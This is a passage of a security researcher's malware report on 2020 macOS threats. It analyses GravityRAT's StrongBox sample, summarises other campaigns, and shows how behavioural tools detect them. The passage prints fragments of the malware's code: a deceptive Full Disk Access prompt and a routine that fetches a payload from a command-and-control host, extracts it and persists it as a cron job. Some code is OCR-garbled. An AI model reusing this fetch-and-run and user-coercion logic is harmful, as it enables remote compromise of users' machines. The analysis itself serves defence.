

Lastly the main.  $j$ s function checks if the malware has been granted Full Disk Access (FDA).

On recent versions of macOS, applications are prevented from accessing various user/system files, unless the user has manually granted the application "Full Disk Access" (via the System Preferences application).

As such, malware that desires indiscriminate file system access may attempt to coerce users into granting such access.

In order to check if has Full Disk Access, GravityRat attempts to list the files in the  $\sim$ /Library/Safari. As this directory is inaccessible to applications without FDA, this is sufficient check. If the malware determines it does not have FDA, it will prompt to the user to grant such access:

```
1 var ressslt = execRoot('ls ~/Library/Safari', function(err, data, stderr){
3 if(!data || data =="")
     const options = {
 6 type: 'question',
            7 buttons: ['Ok'],
8 defaultId: 2,
 9 title: 'StrongBox - Operation Not Permitted',
10 message: 'Action Required',
11 detail: "Please follow the instructions to resolve this issue
12 System Preferences -> Security & Privacy ->
13 Full Disk Access to Terminal.app"
14 };
16 dialog.showMessageBox(null, options, (response, checkboxChecked) => {
17 app.quit();
18 app.exit();
19 });
```
In the StrongBox sample, the main.js file contains logic related to environmental checks (i.e. VM & FDA checks), the core of the malicious logic appears in the signature.js file. As such, let's now we dive into the signature.js file.

At the start of the signature.js file we find various variables being initialized:

```
var srur = 'https://download.strongbox.in/strongbox/';
var srdr = 'https://download.strongbox.in/A0B74607.php';
var loclpth = path.join(app1.getPath('appData'), '/SCloud');
```
These variable appear to the malware's command and control server and a directory path, found within the user application data directory (that we'll see is used for persistence).

```
The malware's server, download.strongbox.in, appears to be now offline:
$ nslookup download.strongbox.in Server: 8.8.8.8 Address: 8.8.8.8#53
** server can't find download.strongbox.in: SERVFAIL
```

```
The code snippet, getPath('appData'), will return the "Per-user application data directory", which on
macOS points to ~/Library/Application Support.
```
If needed, the malware then will create the directory specified in the loclpth variable (~/Library/Application Support/SCloud):

```
if (!fs.existsSync(loclpth)){
    2 fs.mkdirSync(loclpth,0700);
```
Further down in the signature.js file, we can see the malware invoking a function named updates via the setInterval API:

1 setInterval(updates,180000)

As its name implies, the updates will download a file (and "update") from the server specified in the srdr variable (https://download.strongbox.in/A0B74607.php):

```
 1 function updates()
 3 const insst = axios.create();
 4 var hash = store.get('Hash')
 5 axios.post(srdr, {
 6 value: 'update',
 7 hash: hash
 8 })
9 .then((response) => {
10 var respns = response.data;
11 if(respns){
12 var rply = respns.split('#');
13 var fname = rply[0].trim();
14 var agentTask = rply[1];
17 ...
19 var dpath;
20 if(osvar.trim()=="darwin")
21 var file = fs.createWriteStream(dpath);<br>22 var request = https.get(srur+'Updates/'
    var request = https.get(srur+'Updates/' + fname, function(response) {
23 response.pipe(file);
24 file.on('finish', function() {<br>25 getDateTime();
     getDateTime();
26 extractzip1 (fname, agentTask);
27 file.close();
28 });
```
If this remote server (https://download.strongbox.in/A0B74607.php), provides a payload for download, the malware will then invoke the extractzip1 function:

```
1 function extractzip1 (fname, agentTask)
 4 var source;
 5 var sourceTozip;
 6 if(osvar.trim()=="darwin") {
 7 source = loclpth+"/"+fname;
8 sourceTozip = source+".zip";
12 fs.rename(source, sourceTozip, function(err) {
14 });
17 if(osvar.trim() == "darwin") {
18 var extract = require('extract-zip')
19 var target= loclpth;
20 extract(sourceTozip, {dir: target}, function (err) {
22 ...
23 scheduleMac(fname, agentTask);
```
After appending .  $zip$ , the malware extracts the downloaded (zip) file to the location specified in the  $loclpth$  variable (~/Library/Application Support/SCloud). Once extracted it invokes a function we discussed earlier scheduleMac …which persists (as a cronjob) and launches the downloaded payload.

Unfortunately the remote servers (e.g. download.strongbox.in) are now offline, and as such, the 2nd stage payloads are not available for analysis.

## <span id="page-47-0"></span>And All Others

This blog post provided a comprehensive technical analysis of the new mac malware of 2020. However it did not cover adware or malware from previous years. Of course, this is not to say such items are unimportant …especially when such adware is notarized (to bypass Apple's new security checks), or when existing malware is updated.

As such, here we include a list (and links to detailed writeups) of other notable items from 2020, for the interested reader.

**Shlayer/Vindinstaller Dropper** 

In June, Intego researchers uncovered:

*"...a new [adware dropper] in the wild, actively spreading through malicious results in Google searches.*

*Intego identifies the [adware dropper] as unique new variants of OSX/Shlayer (the original variant of which was first discovered by Intego in 2018) and OSX/Bundlore (with similarities to past versions of OSX/MacOffers and Mughthesec/BundleMeUp/Adload)" -Intego*



Adware Dropper (credit: Intego)

Writeup(s):

 "**[New Mac malware reveals Google searches can be unsafe](https://www.intego.com/mac-security-blog/new-mac-malware-reveals-google-searches-can-be-unsafe/)**" "**[How a New macOS Malware Dropper Delivers VindInstaller Adware](https://www.sentinelone.com/blog/how-a-new-macos-malware-dropper-delivers-vindinstaller-adware/)**"

#### COSX.GMERA (new campaign)

In July, ESET researchers lured GMERA malware operators "*to remotely control their Mac honeypots*".

*"To learn more about the intentions of this group, we set up honeypots where we monitored all interactions between the GMERA reverse shell backdoors and the operators of this malware." -ESET*



GMERA (run.sh) (credit: ESET)

We covered OSX.GMERA in Objective-See's "**[Mac malware of](https://objective-see.com/blog/blog_0x53.html) 2019 report**", although ESET researchers report is noteworthy (in the 2020), as they uncovered a new campaign leveraging this malware.

Writeup:

"**[Mac cryptocurrency trading application rebranded, bundled with malware](https://www.welivesecurity.com/2020/07/16/mac-cryptocurrency-trading-application-rebranded-bundled-malware/)**"

#### **Notarized Adware**

In August, **[Peter Dantini](https://twitter.com/PokeCaptain)** (@PokeCaptain) noticed that the website homebrew.sh (not to be confused with the legitimate Homebrew website **[brew.sh](https://objective-see.com/blog/%60brew.sh%60)**), was hosting an active adware campaign

…and that the adware has been notarized (read: approved) by Apple:



Notarized Adware

This means even on Big Sur, the adware will (still) be allowed to run!

In Apple's own words, notarization was supposed to "*give users more confidence that [software] …has been checked by Apple for malicious components.*" …maybe not?

Writeup: "**[Apple Approved Malware](https://objective-see.com/blog/blog_0x4E.html)**"

■ © Bundalor Dropper

In November, SentinelOne researchers published a report on an adware installer that (ab)used resource forks to store its malicious payloads.

…the adware installer also provided user-instructions to "bypass" macOS's latest malware mitigations (e.g. notarization):



Adware Dropper (credit: SentinelOne)

#### **①** OSX.OceanLotus (new variant)

Also in November, TrendMicro researchers discovered a backdoor that they tied to the OceanLotus Group. Upon closer analysis, the application (which masquerades as Office documents) appears to be an updated variant of OSX.OceanLotus.F:

*"Due to similarities in dynamic behavior and code with previous OceanLotus samples, it was confirmed to be a variant of the said malware [OSX.OceanLotus.F]" -TrendMicro*

Writeup: "**[New MacOS Backdoor Connected to OceanLotus Surfaces](https://www.trendmicro.com/en_us/research/20/k/new-macos-backdoor-connected-to-oceanlotus-surfaces.html)**"

#### **Detections**

New malware is notoriously difficult to detect via traditional signature-based approaches …as, well, it's new! A far better approach is to leverage heuristics or behaviors, that can detect such malware, even with no a priori knowledge of the specific (new) threats.

For example, imagine you open an Office Document that (unbeknownst to you) contains an exploit or malicious macros which installs a persistent backdoor. This is clearly an unusual behavior, that should be detected and alerted upon.

Good news, Objective-See's free macOS security tools do not leverage signatures, but instead monitor for such (unusual, and likely malicious) behaviors. This allows them to detect and alert on various behaviors of all the new malware of 2020 (with no prior knowledge of the malware).

For example, let's look at how OSX, Dacls was be detected by Objective-See's free tools:

**[BlockBlock](https://objective-see.com/products/blockblock.html)** readily detects when the malware's attempts to persist as a launch item (com.aex-loop.agent.plist → ~/Library/.mina):



**[LuLu](https://objective-see.com/products/lulu.html)** detects the malware's unauthorized network communications to the attackers' remote command & control server  $(\sim/Library/ .mina \rightarrow 67.43.239.146)$ :



**[KnockKnock](https://objective-see.com/products/knockknock.html)** can scan a system and generically if it is infected with OSX. Dacls, by detecting its launch item persistence (com.aex-loop.agent.plist → ~/Library/.mina):



Recall that OSX.EvilQuest would ransom a user's files. Well good news, Objective-See's **[RansomWhere?](https://objective-see.com/products/ransomwhere.html)** utility could both detect and stop this malicious behavior in its tracks:



The other new malware samples are similarly detected when they persist, generate an unauthorized network connection, or perform other malicious actions.

For more information about Objective-See's free tools, see:

**[Objective-See's Tools](https://objective-see.com/products.html)**.

## Conclusion:

Well that's a wrap! Thanks for joining our "journey" as we wandered through the macOS malware of 2020.

With the continued growth and popularity of macOS (especially in the enterprise!), 2021 will surely bring a bevy of new macOS malware. …so, stay safe out there!

And if you'd like to learn more about macOS malware and malware analysis techniques, I've written an entire (free) book on this very topic:

**[The Art Of Mac Malware, Vol. 0x1: Analysis](https://taomm.org/)**

© 2020 objective-see llc Used with permission from the author.